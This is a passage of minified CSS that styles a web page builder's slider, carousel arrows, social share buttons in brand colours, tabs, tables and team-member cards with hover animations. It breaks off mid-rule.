.btx-slider-body>:nth-child(n+2){animation-name:slideInDown;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+3){animation-name:slideInDown;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.4s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}.slick-active.btx-slider-item--slide-down .btx-slider-body>:nth-child(n+4){-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.btx-slider-item--inline .btx-slider-media{margin-right:25px;margin-bottom:0}.btx-slider-wrapper{display:table;width:100%;table-layout:fixed;background-color:transparent}.btx-slider-content{display:table-cell;padding:5%}.btx-slider-divider-inner,.btx-slider-media>.btx-icon,.btx-slider-media>img,.btx-social-inner,.slick-dots li{display:inline-block}.btx-slider-content-wrapper{display:inline-block;max-width:100%}.btx-slider-title{font-size:48px;line-height:1.2;word-break:break-word}.btx-slider-subtitle,.btx-slider-subtitle--top{line-height:1.5;word-break:break-word}.btx-slider-media{margin-bottom:20px;font-size:0}.btx-slider-divider{position:relative;margin-top:40px;margin-bottom:40px;font-size:0}.btx-slider-divider-inner{position:relative;width:100%;max-width:200px;height:1px;margin-top:-1px}.btx-slider-footer{margin-top:30px}.btx-carousel-arrow{position:absolute;top:50%;width:40px;height:40px;margin-top:-20px;font-size:18px;z-index:1;opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:ease}.btx-carousel-arrow i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-carousel-arrow i.twf-angle-double-left,.btx-carousel-arrow i.twf-angle-left,.btx-carousel-arrow i.twf-ln-chevron-left{left:48%}.btx-carousel-arrow .btx-accordion-heading>i.twf:before,.btx-carousel-arrow i.twf-angle-double-right,.btx-carousel-arrow i.twf-angle-right,.btx-carousel-arrow i.twf-ln-chevron-right{left:52%}.btx-carousel-arrow i.twf-chevron-left{top:52%;left:48%}.btx-carousel-arrow i.twf-chevron-right{top:52%;left:52%}.btx-carousel-arrow.circle{border-radius:50%}.slick-active,.slick-current,.slick-dots li button,.slick-vertical .slick-slide{border:none}.btx-carousel-arrow.transparent{width:50px;height:50px;margin-top:-25px;font-size:30px;background-color:transparent!important}.slick-prev{left:2.5%;-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.slick-next{right:2.5%;-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.slick-next--vertical,.slick-prev--vertical{left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.slick-prev--vertical{top:2.5%}.slick-next--vertical{top:auto;bottom:2.5%;right:auto}.slick-slider:hover .btx-carousel-arrow{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.slick-slide,.slick-slide:focus{outline:0}.slick-dots{position:absolute;bottom:10px;left:50%;padding:0;margin:0 auto;list-style:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.slick-dots li{position:relative;margin:0 4px;cursor:pointer}.slick-dots li button{padding:0;font-size:0;color:transparent;background-color:transparent;line-height:1.4}.slick-dots li button:focus{outline:0}.slick-dots li button:before{content:'●';font-size:18px}.btx-social{font-size:0}.btx-social-item+.btx-social-item .btx-icon{margin-left:5px}.btx-social-item:first-child .btx-icon--plain.btx-icon--without-hover,.btx-social-item:first-child .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin-left:0}.btx-social-item:last-child .btx-icon--plain.btx-icon--without-hover,.btx-social-item:last-child .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin-right:0}.btx-social-item .btx-icon--plain.btx-icon--without-hover,.btx-social-item .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin:0 .8em}.btx-share-item .btx-icon--plain.btx-icon--without-hover,.btx-share-item .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin:0 .6em}.btx-share .btx-icon--small,.btx-social .btx-icon--small{font-size:16px}.btx-share .btx-icon--medium,.btx-social .btx-icon--medium{font-size:20px}.btx-share .btx-icon--large,.btx-social .btx-icon--large{font-size:28px}.btx-social-inner{vertical-align:middle}.btx-social-item{display:block;float:left}.btx-social-item--color .btnx.btx-social-facebook{background-color:#3b5998}.btx-social-item--color .btnx.btx-social-twitter{background-color:#00aced}.btx-social-item--color .btnx.btx-social-pinterest{background-color:#cb2027}.btx-social-item--color .btnx.btx-social-google-plus{background-color:#dd4b39}.btx-social-item--color .btnx.btx-social-tumblr{background-color:#37445e}.btx-social-item--color .btnx.btx-social-email{background-color:#a4a4a4}.btx-social-item--color .btnx.btx-social-linkedin{background-color:#007bb6}.btx-social-item--color .btnx.btx-social-stumbleupon{background-color:#eb4924}.btx-social-item--color.btx-social-facebook,.btx-social-item--color.btx-social-facebook .btx-icon-border,.btx-social-item--color.btx-social-facebook .btx-icon-border-square,.btx-social-item--color.btx-social-facebook .btx-icon-plain{color:#3b5998}.btx-social-item--color.btx-social-facebook .btx-icon-fill,.btx-social-item--color.btx-social-facebook .btx-icon-fill-square,.btx-social-item--color.btx-social-facebook.btnx,.btx-social-item--color.btx-social-facebook.btnx:hover{color:#fff;background-color:#3b5998}.btx-social-item--color.btx-social-twitter,.btx-social-item--color.btx-social-twitter .btx-icon-border,.btx-social-item--color.btx-social-twitter .btx-icon-border-square,.btx-social-item--color.btx-social-twitter .btx-icon-plain{color:#00aced}.btx-social-item--color.btx-social-twitter .btx-icon-fill,.btx-social-item--color.btx-social-twitter .btx-icon-fill-square,.btx-social-item--color.btx-social-twitter.btnx,.btx-social-item--color.btx-social-twitter.btnx:hover{color:#fff;background-color:#00aced}.btx-social-item--color.btx-social-youtube,.btx-social-item--color.btx-social-youtube .btx-icon-border,.btx-social-item--color.btx-social-youtube .btx-icon-border-square,.btx-social-item--color.btx-social-youtube .btx-icon-plain{color:#b00}.btx-social-item--color.btx-social-youtube .btx-icon-fill,.btx-social-item--color.btx-social-youtube .btx-icon-fill-square,.btx-social-item--color.btx-social-youtube.btnx,.btx-social-item--color.btx-social-youtube.btnx:hover{color:#fff;background-color:#b00}.btx-social-item--color.btx-social-vimeo,.btx-social-item--color.btx-social-vimeo .btx-icon-border,.btx-social-item--color.btx-social-vimeo .btx-icon-border-square,.btx-social-item--color.btx-social-vimeo .btx-icon-plain{color:#4bb2ef}.btx-social-item--color.btx-social-vimeo .btx-icon-fill,.btx-social-item--color.btx-social-vimeo .btx-icon-fill-square,.btx-social-item--color.btx-social-vimeo.btnx,.btx-social-item--color.btx-social-vimeo.btnx:hover{color:#fff;background-color:#4bb2ef}.btx-social-item--color.btx-social-instagram,.btx-social-item--color.btx-social-instagram .btx-icon-border,.btx-social-item--color.btx-social-instagram .btx-icon-border-square,.btx-social-item--color.btx-social-instagram .btx-icon-plain{color:#000}.btx-social-item--color.btx-social-instagram .btx-icon-fill,.btx-social-item--color.btx-social-instagram .btx-icon-fill-square,.btx-social-item--color.btx-social-instagram.btnx,.btx-social-item--color.btx-social-instagram.btnx:hover{color:#fff;background-color:#000}.btx-social-item--color.btx-social-linkedin,.btx-social-item--color.btx-social-linkedin .btx-icon-border,.btx-social-item--color.btx-social-linkedin .btx-icon-border-square,.btx-social-item--color.btx-social-linkedin .btx-icon-plain{color:#007bb6}.btx-social-item--color.btx-social-linkedin .btx-icon-fill,.btx-social-item--color.btx-social-linkedin .btx-icon-fill-square,.btx-social-item--color.btx-social-linkedin.btnx,.btx-social-item--color.btx-social-linkedin.btnx:hover{color:#fff;background-color:#007bb6}.btx-social-item--color.btx-social-google-plus,.btx-social-item--color.btx-social-google-plus .btx-icon-border,.btx-social-item--color.btx-social-google-plus .btx-icon-border-square,.btx-social-item--color.btx-social-google-plus .btx-icon-plain{color:#dd4b39}.btx-social-item--color.btx-social-google-plus .btx-icon-fill,.btx-social-item--color.btx-social-google-plus .btx-icon-fill-square,.btx-social-item--color.btx-social-google-plus.btnx,.btx-social-item--color.btx-social-google-plus.btnx:hover{color:#fff;background-color:#dd4b39}.btx-social-item--color.btx-social-skype,.btx-social-item--color.btx-social-skype .btx-icon-border,.btx-social-item--color.btx-social-skype .btx-icon-border-square,.btx-social-item--color.btx-social-skype .btx-icon-plain{color:#00aff0}.btx-social-item--color.btx-social-skype .btx-icon-fill,.btx-social-item--color.btx-social-skype .btx-icon-fill-square,.btx-social-item--color.btx-social-skype.btnx,.btx-social-item--color.btx-social-skype.btnx:hover{color:#fff;background-color:#00aff0}.btx-social-item--color.btx-social-pinterest,.btx-social-item--color.btx-social-pinterest .btx-icon-border,.btx-social-item--color.btx-social-pinterest .btx-icon-border-square,.btx-social-item--color.btx-social-pinterest .btx-icon-plain{color:#cb2027}.btx-social-item--color.btx-social-pinterest .btx-icon-fill,.btx-social-item--color.btx-social-pinterest .btx-icon-fill-square,.btx-social-item--color.btx-social-pinterest.btnx,.btx-social-item--color.btx-social-pinterest.btnx:hover{color:#fff;background-color:#cb2027}.btx-social-item--color.btx-social-flickr,.btx-social-item--color.btx-social-flickr .btx-icon-border,.btx-social-item--color.btx-social-flickr .btx-icon-border-square,.btx-social-item--color.btx-social-flickr .btx-icon-plain{color:#ff0084}.btx-social-item--color.btx-social-flickr .btx-icon-fill,.btx-social-item--color.btx-social-flickr .btx-icon-fill-square,.btx-social-item--color.btx-social-flickr.btnx,.btx-social-item--color.btx-social-flickr.btnx:hover{color:#fff;background-color:#ff0084}.btx-social-item--color.btx-social-tumblr,.btx-social-item--color.btx-social-tumblr .btx-icon-border,.btx-social-item--color.btx-social-tumblr .btx-icon-border-square,.btx-social-item--color.btx-social-tumblr .btx-icon-plain{color:#37445e}.btx-social-item--color.btx-social-tumblr .btx-icon-fill,.btx-social-item--color.btx-social-tumblr .btx-icon-fill-square,.btx-social-item--color.btx-social-tumblr.btnx,.btx-social-item--color.btx-social-tumblr.btnx:hover{color:#fff;background-color:#37445e}.btx-social-item--color.btx-social-dribbble,.btx-social-item--color.btx-social-dribbble .btx-icon-border,.btx-social-item--color.btx-social-dribbble .btx-icon-border-square,.btx-social-item--color.btx-social-dribbble .btx-icon-plain{color:#ea689a}.btx-social-item--color.btx-social-dribbble .btx-icon-fill,.btx-social-item--color.btx-social-dribbble .btx-icon-fill-square,.btx-social-item--color.btx-social-dribbble.btnx,.btx-social-item--color.btx-social-dribbble.btnx:hover{color:#fff;background-color:#ea689a}.btx-social-item--color.btx-social-behance,.btx-social-item--color.btx-social-behance .btx-icon-border,.btx-social-item--color.btx-social-behance .btx-icon-border-square,.btx-social-item--color.btx-social-behance .btx-icon-plain{color:#1769ff}.btx-social-item--color.btx-social-behance .btx-icon-fill,.btx-social-item--color.btx-social-behance .btx-icon-fill-square,.btx-social-item--color.btx-social-behance.btnx,.btx-social-item--color.btx-social-behance.btnx:hover{color:#fff;background-color:#1769ff}.btx-social-item--color.btx-social-email,.btx-social-item--color.btx-social-email .btx-icon-border,.btx-social-item--color.btx-social-email .btx-icon-border-square,.btx-social-item--color.btx-social-email .btx-icon-plain{color:#a4a4a4}.btx-social-item--color.btx-social-email .btx-icon-fill,.btx-social-item--color.btx-social-email .btx-icon-fill-square,.btx-social-item--color.btx-social-email.btnx,.btx-social-item--color.btx-social-email.btnx:hover{color:#fff;background-color:#a4a4a4}.btx-social-item--color.btx-social-phone,.btx-social-item--color.btx-social-phone .btx-icon-border,.btx-social-item--color.btx-social-phone .btx-icon-border-square,.btx-social-item--color.btx-social-phone .btx-icon-plain{color:#8a898e}.btx-social-item--color.btx-social-phone .btx-icon-fill,.btx-social-item--color.btx-social-phone .btx-icon-fill-square,.btx-social-item--color.btx-social-phone.btnx,.btx-social-item--color.btx-social-phone.btnx:hover{color:#fff;background-color:#8a898e}.btx-social-item--color.btx-social-stumbleupon,.btx-social-item--color.btx-social-stumbleupon .btx-icon-border,.btx-social-item--color.btx-social-stumbleupon .btx-icon-border-square,.btx-social-item--color.btx-social-stumbleupon .btx-icon-plain{color:#eb4924}.btx-social-item--color.btx-social-stumbleupon .btx-icon-fill,.btx-social-item--color.btx-social-stumbleupon .btx-icon-fill-square,.btx-social-item--color.btx-social-stumbleupon.btnx,.btx-social-item--color.btx-social-stumbleupon.btnx:hover{color:#fff;background-color:#eb4924}.btx-social-item--color.btx-social-xing,.btx-social-item--color.btx-social-xing .btx-icon-border,.btx-social-item--color.btx-social-xing .btx-icon-border-square,.btx-social-item--color.btx-social-xing .btx-icon-plain{color:#006566}.btx-social-item--color.btx-social-xing .btx-icon-fill,.btx-social-item--color.btx-social-xing .btx-icon-fill-square,.btx-social-item--color.btx-social-xing.btnx,.btx-social-item--color.btx-social-xing.btnx:hover{color:#fff;background-color:#006566}.btx-share:not(.btx-post-share){margin:40px 0}.btx-social-share--icon a{display:block}.btx-social-share--icon .btx-share-item+.btx-share-item .btx-icon{margin-left:.5em}.btx-social-share--icon .btx-share-item:first-child .btx-icon--plain.btx-icon--without-hover,.btx-social-share--icon .btx-share-item:first-child .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin-left:0}.btx-social-share--icon .btx-share-item:last-child .btx-icon--plain.btx-icon--without-hover,.btx-social-share--icon .btx-share-item:last-child .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin-right:0}.btx-social-share{margin:0;list-style:none;line-height:1}.btx-social-share>.btx-share-item{display:inline-block;margin:.5em 0}.btx-social-share>.btx-share-item .btnx{padding:.5em 1.3em;border:none;letter-spacing:.01em;text-transform:capitalize}.btx-social-share .btx-icon{display:inline-block;vertical-align:middle}.btx-tab-nav::after,.btx-tab::after{clear:both;content:"";display:table}.btx-social-share-label{position:relative;top:.1em}.btx-social-share--divider>.btx-share-item{padding:0 15px;border-right-width:1px;border-right-style:solid}.btx-social-share--divider>.btx-share-item:last-child{border-right:none}.btx-social-share--minimal>.btx-share-item{padding:0 10px}.btx-social-share--button{font-size:10px}.btx-social-share--button>li{padding:0 5px}.btx-social-share--button>li:first-child{padding-left:0}.btx-social-share--button>li:last-child{padding-right:0}.btx-social-share--button .btnx,.btx-social-share--button .btnx:hover{color:inherit}.btx-social-share--button .btx-icon{width:auto;height:auto;font-size:1.2em}.btx-social-share--button .btx-icon>.btx-icon-normal{width:auto;height:auto;padding:0 .6em 0 0;color:inherit}.btx-tab{position:relative;margin-bottom:40px;overflow:hidden}.btx-tab-nav{margin:0;padding:0;list-style:none}.btx-tab-nav>li{position:relative;padding:0;vertical-align:middle;cursor:pointer}.btx-tab-nav>li a{-webkit-transition-property:background-color,color,border-color,border-width;-moz-transition-property:background-color,color,border-color,border-width;transition-property:background-color,color,border-color,border-width}.btx-tab-nav .btx-tab-nav-title{display:inline-block;padding:6px 30px;font-size:14px;letter-spacing:.075em;text-transform:uppercase;cursor:pointer}.btx-tab-nav .active{-webkit-transition-property:background-color;-moz-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;transition-timing-function:ease-in-out}.btx-tab-arrow{position:absolute;display:none;height:0;width:0;margin:auto;z-index:1;border:8px solid transparent;cursor:auto}.btx-tab-body{padding:30px 40px;position:relative;text-align:left}.btx-tab-content{position:relative;visibility:hidden;opacity:0}.btx-tab-content.active{visibility:visible;opacity:1}.btx-tab-content.active .btx-tab-pane{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.btx-tab-pane{position:relative;display:inline-block;width:100%;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;animation-duration:.3s}.anmt-fadein.animated,.anmt-fadeinu.animated{-webkit-animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s}.btx-tab--fill>.btx-tab-nav .btx-tab-arrow{display:block;opacity:0;visibility:hidden}.btx-tab--group>.btx-tab-nav,.btx-tab--top>.btx-tab-nav>li{display:inline-block}.btx-tab--fill>.btx-tab-nav .active>.btx-tab-arrow{opacity:1;visibility:visible;border-color:inherit;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-tab--pill>.btx-tab-nav,.btx-tab--pill>.btx-tab-nav>li.active{border-radius:20px}.btx-tab--group>.btx-tab-nav>li{border-width:1px;border-style:solid;border-color:inherit}.btx-tab--group>.btx-tab-nav>li.active{-webkit-transition-property:background-color,border;-moz-transition-property:background-color,border;transition-property:background-color,border}.btx-tab--underline>.btx-tab-nav>li{margin:0 20px -1px;background-color:transparent;z-index:1}.btx-tab--underline>.btx-tab-nav>li:first-child{margin-left:0}.btx-tab--underline>.btx-tab-nav>li:last-child{margin-right:0}.btx-tab--underline>.btx-tab-nav>li>.btx-tab-nav-title{padding:0}.btx-tab--underline>.btx-tab-nav>li.active{border-bottom-width:2px;border-bottom-style:solid}.btx-tab--underline>.btx-tab-body{border-top-width:1px;border-top-style:solid}.btx-tab--top>.btx-tab-nav .btx-tab-arrow{top:100%;right:0;left:0;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important}.btx-tab--top.btx-tab--fill>.btx-tab-nav{margin-bottom:0}.btx-tab--top.btx-tab--pill>.btx-tab-nav{margin-bottom:20px}.btx-tab--top.btx-tab--group>.btx-tab-nav{margin-bottom:20px;border-radius:5px}.btx-tab--top.btx-tab--group>.btx-tab-nav>li{display:block;float:left;margin-right:-1px}.btx-tab--left::after,.btx-tab--right::after,.btx-team::after{display:table;content:"";clear:both}.btx-tab--top.btx-tab--group>.btx-tab-nav>li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.btx-tab--top.btx-tab--group>.btx-tab-nav>li:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px}.btx-tab--top.btx-tab--underline>.btx-tab-nav li{padding-bottom:20px}.btx-tab--left>.btx-tab-nav,.btx-tab--right>.btx-tab-nav{position:relative;float:left;width:16.66667%;min-height:1px;padding:0;text-align:center}.btx-tab--left>.btx-tab-nav>li,.btx-tab--right>.btx-tab-nav>li{margin-bottom:10px}.btx-tab--left>.btx-tab-nav>li:last-child,.btx-tab--right>.btx-tab-nav>li:last-child{margin-bottom:0}.btx-tab--left>.btx-tab-nav .btx-tab-arrow--left,.btx-tab--right>.btx-tab-nav .btx-tab-arrow--left{top:0;left:100%;bottom:0;border-top-color:transparent!important;border-bottom-color:transparent!important;border-right-color:transparent!important}.btx-tab--left>.btx-tab-body,.btx-tab--right>.btx-tab-body{position:relative;float:left;width:83.33333%;min-height:1px;padding:20px}.btx-tab--fill.btx-tab--right>.btx-tab-body,.btx-tab--left.btx-tab--fill>.btx-tab-body,.btx-tab--right>.btx-tab-body,.btx-tab--right>.btx-tab-nav{float:right}.btx-tab--fill.btx-tab--right>.btx-tab-nav a,.btx-tab--group.btx-tab--right>.btx-tab-nav a,.btx-tab--left.btx-tab--fill>.btx-tab-nav a,.btx-tab--left.btx-tab--group>.btx-tab-nav a{padding-top:10px;padding-bottom:10px}.btx-tab--fill.btx-tab--right>.btx-tab-nav,.btx-tab--left.btx-tab--fill>.btx-tab-nav{position:absolute;height:100%}.btx-tab--group.btx-tab--right>.btx-tab-nav,.btx-tab--left.btx-tab--group>.btx-tab-nav,.btx-tab--left.btx-tab--pill>.btx-tab-nav,.btx-tab--pill.btx-tab--right>.btx-tab-nav{margin-right:20px}.btx-tab--group.btx-tab--right>.btx-tab-body,.btx-tab--left.btx-tab--group>.btx-tab-body,.btx-tab--left.btx-tab--pill>.btx-tab-body,.btx-tab--pill.btx-tab--right>.btx-tab-body{width:82%;width:calc(83.33% - 20px)}.btx-tab--group.btx-tab--right>.btx-tab-nav>li,.btx-tab--left.btx-tab--group>.btx-tab-nav>li{margin-bottom:-1px}.btx-tab--group.btx-tab--right>.btx-tab-nav>li:first-child,.btx-tab--left.btx-tab--group>.btx-tab-nav>li:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.btx-tab--group.btx-tab--right>.btx-tab-nav>li:last-child,.btx-tab--left.btx-tab--group>.btx-tab-nav>li:last-child{margin-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.btx-tab--left.btx-tab--underline>.btx-tab-nav>li,.btx-tab--underline.btx-tab--right>.btx-tab-nav>li{margin-left:0;margin-right:0}.btx-tab--left.btx-tab--underline>.btx-tab-nav>li a,.btx-tab--underline.btx-tab--right>.btx-tab-nav>li a{padding-top:5px;padding-bottom:5px}.btx-tab--left.btx-tab--underline>.btx-tab-nav>li.active,.btx-tab--underline.btx-tab--right>.btx-tab-nav>li.active{margin-right:-1px;border-right-width:2px;border-right-style:solid;border-bottom:none;z-index:1}.btx-tab--left.btx-tab--underline>.btx-tab-body,.btx-tab--underline.btx-tab--right>.btx-tab-body{border-top:none;border-left-width:1px;border-left-style:solid}.btx-tab--right>.btx-tab-nav .btx-tab-arrow--right{top:0;bottom:0;right:100%;border-top-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.btx-tab--right.btx-tab--group>.btx-tab-nav,.btx-tab--right.btx-tab--pill>.btx-tab-nav{margin-right:0;margin-left:20px}.btx-tab--right.btx-tab--fill>.btx-tab-nav{right:0}.btx-tab--right.btx-tab--fill>.btx-tab-body{float:left}.btx-tab--right.btx-tab--underline>.btx-tab-nav>li.active{margin-left:-1px;border-left-width:2px;border-left-style:solid;border-right:none;z-index:1}.btx-tab--right.btx-tab--underline>.btx-tab-body{border:none;border-right-width:1px;border-right-style:solid}.btx-team--card.btx-team--circle .btx-overlay,.btx-team--hover.btx-team--circle .btx-team-background,.btx-team--hover.btx-team--circle .btx-team-media img,.btx-team--hover.btx-team--zoom.btx-team--circle .btx-team-media{border-radius:50%}.btx-table{margin-bottom:40px;text-align:left}.btx-table table{width:100%;margin:0;border-collapse:collapse;border-spacing:0;table-layout:fixed}.btx-table th{padding:8px 10px;text-align:inherit}.btx-table td{padding:6px 10px;text-align:inherit}.btx-table tbody{border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid;background-color:transparent}.btx-table--minimal thead{background-color:transparent!important;border-top-width:2px;border-top-style:solid}.btx-table--standard thead{border-top:none;border-bottom:none}.btx-team{position:relative;margin-bottom:40px}.btx-team .btx-social{display:inline-block;font-size:14px}.btx-team .btx-social::after{clear:both;content:"";display:table}.btx-team .btx-team-body-content>*{position:relative;margin-bottom:20px}.btx-team .btx-team-body-content>:last-child{margin-bottom:0}.btx-team-inner{position:relative}.btx-team-header{line-height:1.2}.btx-team-name{font-size:20px}.btx-team-title{margin-top:5px;font-size:1em}.btx-team-media,.btx-team-socials,.btx-testimonial .btx-media-img{font-size:0}.btx-team-media>img{display:inline-block}.btx-team--box .btx-team-body{padding-top:30px;padding-bottom:30px}.btx-team--card .btx-team-title{margin-top:10px}.btx-team--card .btx-team-media{position:relative;width:49%;width:calc(50% - 15px)}.btx-team--card .btx-team-media img{display:block;width:100%}.btx-team--card .btx-team-media:hover .btx-overlay{opacity:1;visibility:visible}.btx-team--card .btx-team-media:hover .btx-social>*{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+1){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;transition-delay:50ms}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+3){-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+4){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+5){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+6){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+7){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+8){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+9){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.btx-team--card .btx-team-media:hover .btx-social>:nth-child(n+10){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.btx-team--card .btx-overlay{background-color:#000;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-team--card .btx-social>*,.btx-team--hover.btx-team--fade .btx-team-body{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all}.btx-entry-inner,.btx-team--card .btx-social>*{-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-team--card .btx-team-socials{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.btx-team--card .btx-team-socials-inner{display:table;width:100%;height:100%}.btx-team--card .btx-social{display:table-cell;vertical-align:middle;font-size:0}.btx-team--card .btx-social .btx-social-item{display:inline-block;float:none}.btx-team--card .btx-social>*{-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-team--hover.btx-team--zoom .btx-team-media,.btx-with-hover-shadow{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.btx-team--card .btx-team-body{position:absolute;top:0;right:0;width:49%;width:calc(50% - 15px);height:100%;padding:15px;overflow:auto}.btx-team--card .btx-team-body-wrapper{position:relative;width:100%;height:100%}.btx-team--card .btx-team-body-inner{position:relative;display:table;width:100%;height:100%}.btx-team--card .btx-team-body-content{position:relative;display:table-cell;width:100%;vertical-align:middle}.btx-team--card-right .btx-team-media{margin-left:auto}.btx-team--card-right .btx-team-body{left:0}.btx-team--hover .btx-team-media{position:relative;width:100%;height:100%;overflow:hidden}.btx-team--hover .btx-team-background,.btx-team--hover .btx-team-body,.btx-team--hover .btx-team-body-wrapper{position:absolute;top:0;width:100%;height:100%;left:0}.btx-team--hover img{display:block;width:100%}.btx-team--hover .btx-team-background{right:0;bottom:0}.btx-team--hover .btx-team-body{right:0;bottom:0;margin:auto}.btx-team--hover .btx-team-body img{display:none}.btx-team--hover .btx-team-body-inner{position:relative;display:table;width:100%;height:100%}.btx-team--hover .btx-team-body-content{position:relative;display:table-cell;width:100%;vertical-align:middle}.btx-team--hover.btx-team--fade .btx-team-body{transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-team--hover.btx-team--fadeout .btx-team-body,.btx-team--hover.btx-team--zoom .btx-team-background,.btx-team--hover.btx-team--zoom .btx-team-body-content{-webkit-transition-property:all;-moz-transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.btx-team--hover.btx-team--fade:hover .btx-team-body{opacity:1;visibility:visible}.btx-team--hover.btx-team--fadeout 